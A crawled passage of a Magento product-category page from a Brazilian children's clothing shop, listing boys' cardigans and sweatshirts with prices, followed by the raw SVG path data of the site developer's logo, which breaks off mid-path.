                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/3187/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/cardigan-mostarda.html" title="Cardigan Mostarda" class="product-image">
                                        <img id="product-collection-image-2617"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/p/s/psfix_20210602_190503_1.jpeg"
                         alt="Cardigan Mostarda" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/cardigan-mostarda.html" title="Cardigan Mostarda">Cardigan Mostarda</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2617">
                                            <span class="price">R$60,00</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/cardigan-mostarda.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/2617/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/2617/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/cardigan-preto.html" title="Cardigan Preto" class="product-image">
                                        <img id="product-collection-image-2616"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/0/0/0001-3888268746_20210705_200028_0000_1.jpg"
                         alt="Cardigan Preto" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/cardigan-preto.html" title="Cardigan Preto">Cardigan Preto</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2616">
                                            <span class="price">R$60,00</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/cardigan-preto.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/2616/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/2616/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blazer-moletom-cinza.html" title="Blazer Moletom Cinza" class="product-image">
                                        <img id="product-collection-image-2615"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/0/0/0001-2636344911_20210609_170950_0000_1.jpg"
                         alt="Blazer Moletom Cinza" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blazer-moletom-cinza.html" title="Blazer Moletom Cinza">Blazer Moletom Cinza</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-2615">
                                            <span class="price">R$69,90</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/blazer-moletom-cinza.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/2615/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/2615/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-peluciado-infantil-rosa-bebe-remi.html" title="Blusa Moletom Peluciado Infantil Rosa Bebê Remi" class="product-image">
                                        <img id="product-collection-image-3298"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/i/m/imagem_2022-01-21_145709.png"
                         alt="Blusa Moletom Peluciado Infantil Rosa Bebê Remi" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-peluciado-infantil-rosa-bebe-remi.html" title="Blusa Moletom Peluciado Infantil Rosa Bebê Remi">Blusa Moletom Peluciado Infantil Rosa Bebê Remi</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3298">
                                            <span class="price">R$80,00</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-peluciado-infantil-rosa-bebe-remi.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/3298/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/3298/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                        </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    
    <div class="toolbar-bottom">
        <div class="toolbar">
            <div class="sorter">
                            <p class="view-mode">
                                                                <label>Visualizar como</label>
                                                                                    <strong title="Tabela" class="grid">Tabela</strong>
                                                                                                                <a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?mode=list" title="Lista" class="list">Lista</a>
                                                                                        </p>
            
            <div class="sort-by">
                <label>Ordem</label>
                <select onchange="setLocation(this.value)" title="Ordem">
                                            <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?dir=asc&amp;order=position" selected="selected">
                            Relevância                        </option>
                                            <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?dir=asc&amp;order=name">
                            Nome                        </option>
                                            <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?dir=asc&amp;order=price">
                            Preço                        </option>
                                    </select>
                                    <a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Direção Descendente">Direção Descendente</a>
                            </div>
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--has-pages">
                    1-12 de 48                </p>
            
            <div class="limiter">
                <label>Exibir</label>
                <select onchange="setLocation(this.value)" title="Resultados por página">
                                    <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?limit=12" selected="selected">
                        12                    </option>
                                    <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?limit=24">
                        24                    </option>
                                    <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?limit=36">
                        36                    </option>
                                </select>
            </div>
        </div>

        
    
    
        <div class="pages">
        <strong>Página:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?p=2">2</a></li>
                                                <li><a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?p=3">3</a></li>
                                                <li><a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?p=4">4</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://bequinhakids.com.br/infantil/masculino/blusas.html?p=2" title="Próximo">
                                            Próximo                                    </a>
            </li>
                </ol>

    </div>
    
    

    </div>
</div>
    </div>
</div>
                    </div>
                    <div class="col-left sidebar"></div>
                </div>
            </div>
        </div>
                <div style="background-color: #92adfc;">
    <div class="footer-container">
        <div class="footer">
            <div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Newsletter</span></strong>
    </div>
    <form action="https://bequinhakids.com.br/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Assine Nossa Newsletter:</label>
            </div>
            <div class="input-box">
               <input type="email" autocapitalize="off" autocorrect="off" spellcheck="false" name="email" id="newsletter" title="Assine nossa newsletter" class="input-text required-entry validate-email" />
            </div>
            <div class="actions">
                <button type="submit" title="Assinar" class="button"><span><span>Assinar</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<div class="links">
<div class="block-title"><strong><span>Bequinha Kids</span></strong></div>
<ul>
<li><a href="https://bequinhakids.com.br/sobre-nos/">Sobre n&oacute;s</a></li>
<li><a href="https://bequinhakids.com.br/contacts/">Fale conosco</a></li>
<li><a href="https://bequinhakids.com.br/central-de-atendimento/">Servi&ccedil;o ao consumidor</a></li>
<li><a href="https://bequinhakids.com.br/politica-de-privacidade/">Politica de privacidade</a></li>
</ul>
</div><div class="links">
        <div class="block-title"><strong><span>Atalhos</span></strong></div>
        <ul>
                                    <li class="first" ><a href="https://bequinhakids.com.br/catalog/seo_sitemap/category/" title="Mapa do Site" >Mapa do Site</a></li>
                                                <li ><a href="https://bequinhakids.com.br/catalogsearch/term/popular/" title="Termos de Pesquisa" >Termos de Pesquisa</a></li>
                                                <li class=" last" ><a href="https://bequinhakids.com.br/catalogsearch/advanced/" title="Busca Avançada" >Busca Avançada</a></li>
                        </ul>
</div>
<div class="links">
        <div class="block-title"><strong><span>Conta</span></strong></div>
        <ul>
                                    <li class="first" ><a href="https://bequinhakids.com.br/customer/account/" title="Minha Conta" >Minha Conta</a></li>
                                                <li class=" last" ><a href="https://bequinhakids.com.br/sales/guest/form/" title="Pedidos e Devoluções" >Pedidos e Devoluções</a></li>
                        </ul>
</div>
            <address class="copyright">&copy; 2019 Bequinha Kids. Todos direitos reservados.<br>CNPJ: 30.235.805/0001-85 </address>
            <a target="_blank" href="https://www.solidweb.com.br/">
                <img src="https://bequinhakids.com.br//skin/frontend/bequinhakids/default/images/solidweb.svg" alt="by Solid Web" style="float: right;">
            </a>
        </div>
    </div>
</div>
<a href="https://wa.me/5547996612077?text=Ol%C3%A1%20Bequinha%20Kids,%20eu%20gostaria%20de%20obter%20uma%20informa%C3%A7%C3%A3o%20https%3A%2F%2Fbequinhakids.com.br%2Fcatalogsearch%2Fresult%2Findex%2F%3Fcat%3D26%26dir%3Dasc%26order%3Drelevance%26q%3Dgmail%2B-%2Bcorreo%26sex%3D30" rel="noopener" target="_blank" style="position: fixed;z-index: 150;bottom: 30px;right: 30px;">
	<img src="/whatsapp.png" alt="WhatsApp"/>
</a>                

 <script>
  fbq('trackCustom', 'ViewCategory', {
    source: 'magento',
    version: "1.9.4.2",
    pluginVersion: "2.6.0"
   , content_category: "Blusas"
    });
 </script>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://bequinhakids.com.br//skin/frontend/bequinhakids/default/images/solidweb.svg
body_size: 5954
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="49.5298mm" height="14.5626mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 4952.98 1456.26" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#92adfc}
    .fil0 {fill:#92adfc;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M276.57 927.1c0,-17.76 -6.35,-31.52 -18.82,-41.4 -12.58,-9.88 -34.57,-20.11 -65.98,-30.7 -31.52,-10.58 -57.16,-20.81 -77.15,-30.69 -65.04,-31.99 -97.5,-75.86 -97.5,-131.73 0,-27.75 8,-52.33 24.23,-73.62 16.23,-21.29 39.16,-37.75 68.8,-49.63 29.52,-11.88 62.92,-17.76 99.85,-17.76 36.11,0 68.45,6.47 97.03,19.29 28.58,12.82 50.81,31.16 66.69,54.92 15.87,23.76 23.75,50.93 23.75,81.39l-120.55 0c0,-20.47 -6.35,-36.34 -18.81,-47.63 -12.59,-11.3 -29.52,-16.94 -50.81,-16.94 -21.64,0 -38.7,4.82 -51.16,14.35 -12.59,9.52 -18.82,21.76 -18.82,36.46 0,12.93 6.94,24.58 20.7,35.04 13.76,10.47 37.99,21.29 72.68,32.46 34.7,11.18 63.16,23.29 85.39,36.11 54.22,31.29 81.38,74.33 81.38,129.37 0,43.87 -16.58,78.33 -49.63,103.38 -33.05,25.05 -78.44,37.64 -136.07,37.64 -40.7,0 -77.51,-7.3 -110.44,-21.88 -32.93,-14.58 -57.75,-34.58 -74.45,-59.98 -16.7,-25.4 -24.93,-54.69 -24.93,-87.74l121.26 0c0,26.82 6.94,46.69 20.81,59.4 13.88,12.82 36.46,19.17 67.75,19.17 19.99,0 35.75,-4.36 47.39,-12.94 11.53,-8.59 17.41,-20.7 17.41,-36.34zm607.57 -107.26c0,48.92 -9.06,92.32 -27.17,129.96 -18.11,37.75 -43.98,66.8 -77.39,87.15 -33.4,20.34 -71.5,30.46 -114.19,30.46 -42.7,0 -80.68,-9.88 -113.73,-29.52 -33.05,-19.64 -58.81,-47.75 -77.39,-84.33 -18.47,-36.46 -28.11,-78.45 -29.05,-125.84l0 -28.23c0,-49.16 8.94,-92.56 27.05,-130.19 17.99,-37.52 43.87,-66.57 77.5,-87.03 33.64,-20.47 71.98,-30.7 114.91,-30.7 42.46,0 80.45,10.11 113.73,30.34 33.28,20.23 59.16,49.05 77.74,86.33 18.46,37.4 27.75,80.21 27.99,128.55l0 23.05zm-123.02 -21.17c0,-49.99 -8.23,-87.86 -24.93,-113.73 -16.7,-25.88 -40.46,-38.81 -71.51,-38.81 -60.69,0 -92.68,45.51 -96.09,136.66l-0.35 36.93c0,49.16 8.11,87.03 24.46,113.49 16.23,26.47 40.46,39.64 72.69,39.64 30.57,0 54.1,-13.06 70.56,-39.05 16.58,-25.99 24.93,-63.27 25.17,-112.08l0 -23.05zm306.61 168.53l210.52 0 0 93.15 -331.54 0 0 -501.72 121.02 0 0 408.57zm390.35 93.15l-120.55 0 0 -501.72 120.55 0 0 501.72zm84.09 0l0 -501.72 161.6 0c44.34,0 84.21,9.99 119.61,30.1 35.4,20.12 63.03,48.46 82.79,85.15 19.88,36.7 29.99,77.74 30.23,123.26l0 23.05c0,45.87 -9.76,87.15 -29.17,123.49 -19.4,36.46 -46.69,64.92 -81.97,85.5 -35.29,20.59 -74.57,30.93 -117.97,31.17l-165.12 0zm121.02 -408.58l0 315.43 41.99 0c34.69,0 61.39,-12.35 79.97,-37.04 18.59,-24.7 27.88,-61.4 27.88,-110.2l0 -21.65c0,-48.57 -9.29,-85.03 -27.88,-109.61 -18.58,-24.58 -45.75,-36.93 -81.38,-36.93l-40.58 0zm723.89 221.46l57.51 -314.6 119.85 0 -106.44 501.72 -125.37 0 -67.27 -286.03 -65.75 286.03 -125.14 0 -106.79 -501.72 120.32 0 57.51 314.6 68.92 -314.6 102.67 0 69.98 314.6zm535.84 -25.99l-190.18 0 0 119.96 224.64 0 0 93.15 -345.66 0 0 -501.72 346.36 0 0 93.14 -225.34 0 0 105.85 190.18 0 0 89.62zm83.62 213.11l0 -501.72 180.18 0c64.57,0 113.73,11.76 147.36,35.4 33.64,23.64 50.46,57.98 50.46,102.91 0,25.87 -6,48.1 -17.88,66.44 -11.99,18.35 -29.52,31.88 -52.69,40.58 26.11,6.82 46.22,19.76 60.22,38.58 13.99,18.93 21.05,41.87 21.05,69.03 0,49.28 -15.52,86.21 -46.69,111.03 -31.17,24.7 -77.27,37.28 -138.31,37.75l-203.7 0zm120.9 -213.81l0 120.66 79.27 0c21.88,0 38.58,-5.05 50.34,-15.05 11.76,-10 17.52,-24.11 17.52,-42.34 0,-41.99 -20.7,-63.04 -62.33,-63.27l-84.8 0zm0 -79.04l63.16 0c26.34,-0.23 45.16,-5.06 56.45,-14.46 11.29,-9.41 16.94,-23.29 16.94,-41.64 0,-21.17 -6.12,-36.34 -18.35,-45.63 -12.11,-9.29 -31.75,-14 -58.92,-14l-59.28 0 0 115.73z"/>
  <path class="fil0" d="M69.26 1282.99c-14.42,-5.2 -25.77,-12.33 -34.14,-21.43 -8.33,-9.05 -12.52,-20.03 -12.52,-32.97 0,-12.62 4.19,-23.5 12.52,-32.65 8.37,-9.1 18.47,-13.64 30.38,-13.64 11.78,0 21.89,4.5 30.34,13.6 4.62,4.83 7.81,10.32 9.58,16.37l-10.22 4.36c-1.52,-4.46 -4.02,-8.59 -7.47,-12.34 -6.13,-6.61 -13.56,-9.89 -22.23,-9.89 -8.72,0 -16.1,3.28 -22.27,9.94 -6.17,6.66 -9.23,14.73 -9.23,24.25 0,9.42 3.06,17.49 9.23,24.2 5.74,6.14 13.64,11.77 23.78,16.88 16.19,5.68 29.78,14.54 40.83,26.5 11.73,12.67 17.57,27.96 17.57,45.92 0,18.06 -5.84,33.44 -17.57,46.15 -11.69,12.76 -25.86,19.14 -42.34,19.14 -16.53,0 -30.64,-6.43 -42.38,-19.23 -9.37,-10.18 -14.98,-22 -16.79,-35.46l10.74 -4.27c1.17,11.91 5.83,22.28 14.04,31.19 9.48,10.37 20.97,15.53 34.39,15.53 13.47,0 24.99,-5.16 34.48,-15.53 9.55,-10.36 14.29,-22.84 14.29,-37.52 0,-14.59 -4.74,-27.02 -14.29,-37.38 -8.32,-9.05 -18.56,-16.32 -30.72,-21.72zm143.28 -25.42c19.21,0 35.6,7.41 49.11,22.14 13.56,14.73 20.29,32.55 20.29,53.47 0,20.78 -6.73,38.55 -20.29,53.28 -13.51,14.77 -29.9,22.14 -49.11,22.14 -19.12,0 -35.47,-7.37 -49.07,-22.14 -13.55,-14.73 -20.33,-32.5 -20.33,-53.28 0,-20.92 6.78,-38.74 20.33,-53.47 13.6,-14.73 29.95,-22.14 49.07,-22.14zm0 13.23c-15.84,0 -29.39,6.05 -40.57,18.24 -11.22,12.2 -16.83,26.88 -16.83,44.14 0,17.21 5.61,31.89 16.83,44.04 11.18,12.1 24.73,18.2 40.57,18.2 15.84,0 29.39,-6.1 40.61,-18.2 11.18,-12.15 16.79,-26.83 16.79,-44.04 0,-17.26 -5.61,-31.94 -16.79,-44.14 -11.22,-12.19 -24.77,-18.24 -40.61,-18.24zm111.13 -85.93l0 219.88 -11.34 0 0 -219.88 11.34 0zm89.17 221.8c-15.5,0 -27.88,-4.97 -37.03,-14.96 -9.19,-9.99 -13.94,-22.61 -14.15,-37.8l0 -84.1 11.35 0 0 83.02c0,11.44 3.84,21.2 11.52,29.27 7.6,8.11 16.96,12.19 28.18,12.19 10.45,0 19.51,-4.03 27.15,-12.15 7.6,-8.11 11.44,-17.87 11.44,-29.31l0 -83.02 11.35 0 0 84.1c-0.26,15.19 -4.97,27.81 -14.16,37.8 -9.19,9.99 -21.06,14.96 -35.65,14.96zm137.59 0.85c-14.07,-2.49 -26.46,-9.52 -37.08,-21.06 -13.54,-14.73 -20.32,-32.55 -20.32,-53.42 0,-20.83 6.78,-38.6 20.32,-53.33 13.6,-14.73 29.96,-22.14 49.08,-22.14 19.2,0 35.6,7.37 49.2,22.14 2.76,3 5.26,6.14 7.46,9.33l-12.03 4.83c-1.25,-1.64 -2.6,-3.33 -4.02,-4.97 -11.22,-12.1 -24.78,-18.1 -40.61,-18.1 -15.76,0 -29.26,6.05 -40.44,18.2 -11.22,12.1 -16.84,26.78 -16.84,44.04 0,17.21 5.62,31.89 16.84,44.08 11.18,12.2 24.68,18.3 40.44,18.3 15.83,0 29.39,-6.1 40.61,-18.3 1.42,-1.54 2.77,-3.14 4.02,-4.78l12.03 4.64c-2.2,3.29 -4.7,6.48 -7.46,9.48 -13.6,14.77 -30,22.14 -49.2,22.14 -1.08,0 -2.2,-0.05 -3.28,-0.14l0 0.28 -0.14 0.84 0.14 0 -0.39 5.49c1.16,0.61 2.37,1.31 3.54,2.06 5.05,3.57 7.94,7.88 8.58,12.9 0.1,0.66 0.13,1.27 0.13,1.92 0,4.13 -1.81,7.69 -5.44,10.74 -4.26,3.57 -9.75,5.35 -16.39,5.35 -2.89,0 -5.57,-0.33 -8.12,-0.98l1.38 -7.56c1.78,0.66 3.72,0.99 5.84,0.99 3.79,0 6.9,-1.08 9.35,-3.19 2.12,-1.74 3.16,-3.85 3.16,-6.29l0 -0.98c-0.43,-2.91 -2.12,-5.44 -5.05,-7.55 -2.98,-1.92 -6.21,-2.96 -9.76,-3l4.45 -11.96zm160.81 -149.95c19.21,0 35.6,7.41 49.11,22.14 13.56,14.73 20.29,32.55 20.29,53.47 0,20.78 -6.73,38.55 -20.29,53.28 -13.51,14.77 -29.9,22.14 -49.11,22.14 -19.12,0 -35.47,-7.37 -49.07,-22.14 -13.55,-14.73 -20.33,-32.5 -20.33,-53.28 0,-20.92 6.78,-38.74 20.33,-53.47 13.6,-14.73 29.95,-22.14 49.07,-22.14zm0 13.23c-15.83,0 -29.39,6.05 -40.57,18.24 -11.22,12.2 -16.83,26.88 -16.83,44.14 0,17.21 5.61,31.89 16.83,44.04 11.18,12.1 24.74,18.2 40.57,18.2 15.84,0 29.39,-6.1 40.61,-18.2 11.18,-12.15 16.79,-26.83 16.79,-44.04 0,-17.26 -5.61,-31.94 -16.79,-44.14 -11.22,-12.19 -24.77,-18.24 -40.61,-18.24zm-0.64 -38.51c6.34,5.49 11.56,8.26 15.71,8.26l0.6 0c4.23,-0.28 7.16,-4.13 8.89,-11.54l8.72 0c-1.77,11.82 -5.96,18.76 -12.52,20.87 -1.77,0.56 -3.54,0.84 -5.31,0.84 -4.83,0 -9.67,-2.11 -14.55,-6.33 -6.34,-5.39 -11.55,-8.11 -15.7,-8.11l-0.6 0c-4.23,0.28 -7.17,4.13 -8.85,11.54l-8.85 0c1.85,-11.82 6.04,-18.76 12.65,-20.87 1.76,-0.57 3.53,-0.85 5.31,-0.85 4.78,0 9.62,2.07 14.5,6.19zm124.03 147.18c10.7,10.6 23.44,15.95 38.2,15.95 15.84,0 29.39,-6.1 40.61,-18.3 1.42,-1.54 2.77,-3.14 4.02,-4.78l12.03 4.64c-2.19,3.29 -4.7,6.48 -7.46,9.48 -13.6,14.77 -30,22.14 -49.2,22.14 -19.12,0 -35.47,-7.37 -49.08,-22.14 -13.54,-14.73 -20.32,-32.55 -20.32,-53.42 0,-20.83 6.78,-38.6 20.32,-53.33 13.61,-14.73 29.96,-22.14 49.08,-22.14 16.44,0 30.82,5.4 43.11,16.09 2.03,1.83 4.06,3.85 6.09,6.05 0.74,0.84 1.46,1.64 2.15,2.49l-8.63 9.33 -80.92 87.94zm72.6 -96.34c-9.89,-8.25 -21.33,-12.33 -34.4,-12.33 -15.76,0 -29.26,6.05 -40.44,18.2 -11.22,12.1 -16.83,26.78 -16.83,44.04 0,14.16 3.8,26.64 11.39,37.38l80.28 -87.29zm86.71 52.25c-9.68,-5.72 -16.37,-10.55 -20.07,-14.58 -5.83,-6.34 -8.72,-13.93 -8.72,-22.8 0,-9 2.89,-16.65 8.72,-23.03 5.78,-6.38 12.81,-9.56 20.97,-9.56 8.24,0 15.11,2.95 20.5,8.81 5.23,5.77 7.81,12.29 7.81,19.65l0 0.66 -9.83 4.27c-0.87,-6.94 -2.86,-12.2 -6,-15.67 -3.2,-3.47 -7.34,-5.2 -12.48,-5.2 -5.05,0 -9.41,1.92 -13.03,5.81 -3.63,3.9 -5.44,8.63 -5.44,14.26 0,5.49 1.81,10.18 5.44,14.12 2.11,2.3 6.6,5.77 13.42,10.46 10.79,6.42 18.47,12.1 23,17.02 7.17,7.88 10.75,17.26 10.75,28.19 0,11.16 -3.58,20.69 -10.75,28.52 -7.16,7.83 -15.84,11.72 -26.02,11.72 -10.23,0 -18.91,-3.89 -26.07,-11.72 -7.16,-7.83 -10.74,-16.42 -10.74,-25.75l11.26 -3.19c0,8.07 2.5,14.82 7.51,20.21 5.01,5.4 11.01,8.12 18.04,8.12 6.99,0 12.99,-2.72 17.99,-8.12 5.01,-5.39 7.51,-12 7.51,-19.79 0,-7.6 -2.45,-14.12 -7.46,-19.51 -2.68,-2.95 -8.12,-7.22 -16.31,-12.9zm180.44 44.09c10.7,10.6 23.43,15.95 38.19,15.95 15.84,0 29.4,-6.1 40.61,-18.3 1.43,-1.54 2.77,-3.14 4.02,-4.78l12.04 4.64c-2.2,3.29 -4.7,6.48 -7.46,9.48 -13.6,14.77 -30,22.14 -49.21,22.14 -19.12,0 -35.47,-7.37 -49.07,-22.14 -13.54,-14.73 -20.33,-32.55 -20.33,-53.42 0,-20.83 6.79,-38.6 20.33,-53.33 13.6,-14.73 29.95,-22.14 49.07,-22.14 16.45,0 30.82,5.4 43.12,16.09 2.03,1.83 4.05,3.85 6.09,6.05 0.73,0.84 1.46,1.64 2.15,2.49l-8.63 9.33 -80.92 87.94zm72.59 -96.34c-9.88,-8.25 -21.32,-12.33 -34.4,-12.33 -15.75,0 -29.26,6.05 -40.44,18.2 -11.22,12.1 -16.83,26.78 -16.83,44.04 0,14.16 3.8,26.64 11.39,37.38l80.28 -87.29zm156.02 -13.32l0 134.94 -11.39 0 0 -134.94 11.39 0zm-5.7 -47.84c3.11,0 5.78,1.22 8.03,3.62 2.24,2.34 3.37,5.25 3.37,8.63 0,3.47 -1.13,6.42 -3.37,8.81 -2.25,2.4 -4.92,3.57 -8.03,3.57 -3.11,0 -5.78,-1.17 -8.03,-3.57 -2.23,-2.39 -3.36,-5.34 -3.36,-8.81 0,-3.38 1.13,-6.29 3.36,-8.63 2.25,-2.4 4.92,-3.62 8.03,-3.62zm180.2 182.78l-11.4 0 0 -27.48c-2.16,3.18 -4.58,6.28 -7.21,9.19 -13.55,14.77 -29.95,22.14 -49.16,22.14 -19.15,0 -35.52,-7.37 -49.07,-22.14 -13.59,-14.73 -20.36,-32.5 -20.36,-53.28 0,-20.92 6.77,-38.74 20.36,-53.47 13.55,-14.73 29.92,-22.14 49.07,-22.14 19.21,0 35.61,7.37 49.16,22.14 2.63,2.91 5.05,6 7.21,9.19l0 -104.03 11.4 0 0 219.88zm-11.4 -59.38l0 -24.43c-2.11,-12.1 -7.38,-22.75 -15.79,-31.9 -11.23,-12.19 -24.74,-18.24 -40.58,-18.24 -15.88,0 -29.39,6.05 -40.6,18.24 -11.23,12.2 -16.8,26.88 -16.8,44.14 0,17.21 5.57,31.89 16.8,44.04 11.21,12.1 24.72,18.2 40.6,18.2 15.84,0 29.35,-6.1 40.58,-18.3 8.41,-9.14 13.68,-19.74 15.79,-31.75zm212.05 -75.56l0 134.94 -11.4 0 0 -134.94 11.4 0zm-5.7 -47.84c3.1,0 5.78,1.22 8.02,3.62 2.25,2.34 3.37,5.25 3.37,8.63 0,3.47 -1.12,6.42 -3.37,8.81 -2.24,2.4 -4.92,3.57 -8.02,3.57 -3.11,0 -5.79,-1.17 -8.03,-3.57 -2.24,-2.39 -3.36,-5.34 -3.36,-8.81 0,-3.38 1.12,-6.29 3.36,-8.63 2.24,-2.4 4.92,-3.62 8.03,-3.62zm180.19 182.78l-11.4 0 0 -27.48c-2.15,3.18 -4.57,6.28 -7.2,9.19 -13.56,14.77 -29.96,22.14 -49.16,22.14 -19.16,0 -35.52,-7.37 -49.07,-22.14 -13.59,-14.73 -20.37,-32.5 -20.37,-53.28 0,-20.92 6.78,-38.74 20.37,-53.47 13.55,-14.73 29.91,-22.14 49.07,-22.14 19.2,0 35.6,7.37 49.16,22.14 2.63,2.91 5.05,6 7.2,9.19l0 -19.09 11.4 0 0 134.94zm-11.4 -59.38l0 -24.43c-2.1,-12.1 -7.38,-22.75 -15.79,-31.9 -11.22,-12.19 -24.73,-18.24 -40.57,-18.24 -15.88,0 -29.39,6.05 -40.61,18.24 -11.22,12.2 -16.79,26.88 -16.79,44.14 0,17.21 5.57,31.89 16.79,44.04 11.22,12.1 24.73,18.2 40.61,18.2 15.84,0 29.35,-6.1 40.57,-18.3 8.41,-9.14 13.69,-19.74 15.79,-31.75zm83.44 -9.99c-9.67,-5.72 -16.36,-10.55 -20.07,-14.58 -5.83,-6.34 -8.72,-13.93 